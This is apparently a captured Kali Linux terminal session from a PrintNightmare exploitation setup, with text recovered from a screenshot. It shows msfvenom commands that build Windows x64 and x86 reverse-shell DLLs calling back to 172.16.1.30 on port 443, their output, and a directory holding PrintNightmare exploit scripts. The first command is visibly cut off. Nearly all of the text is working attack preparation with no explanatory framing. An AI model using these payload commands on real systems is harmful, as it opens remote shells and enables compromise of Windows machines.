 ┌──(root💀kali)-[/opt/Windows/PrintNightmare]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f
nightmare64.dll
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
Saved as: nightmare64.dll
┌──(root💀kali)-[/opt/Windows/PrintNightmare]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x86 --platform Windows -f dll
-o nightmare86.dll
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 8704 bytes
Saved as: nightmare86.dll
┌──(root💀kali)-[/opt/Windows/PrintNightmare]
└─# ls
EXP nightmare64.dll nightmare86.dll PrintNightmare.py README.md SharpPrintNightmare